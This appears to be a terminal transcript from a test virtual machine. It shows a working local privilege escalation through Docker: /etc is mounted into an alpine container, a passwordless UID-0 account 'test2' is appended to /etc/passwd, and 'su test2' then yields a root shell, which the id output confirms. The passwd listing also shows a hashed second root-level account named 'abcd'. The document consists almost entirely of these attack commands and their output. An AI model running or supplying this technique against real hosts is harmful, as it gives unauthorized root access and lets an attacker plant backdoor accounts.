 test@test-virtual-machine:~/Desktop$ docker run -v /etc/:/mnt -it alpine
/ # cd /mnt/
/mnt # echo 'test2::0:0::/root:/bin/bash' >>passwd
/mnt # tail passwd
hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false
gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
test:x:1000:1000:test,,,:/home/test:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
abcd:$1$1x2x3$65MbB8HT.fSadxm/S7.bD0:0:0:root:/root:/bin/bash
aaa:x:1001:1001:aaa,,,:/home/aaa:/bin/bash
_rpc:x:127:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin
test2::0:0::/root:/bin/bash
/mnt # exit
test@test-virtual-machine:~/Desktop$ su test2
root@test-virtual-machine:/home/test/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@test-virtual-machine:/home/test/Desktop# whoami
root
root@test-virtual-machine:/home/test/Desktop#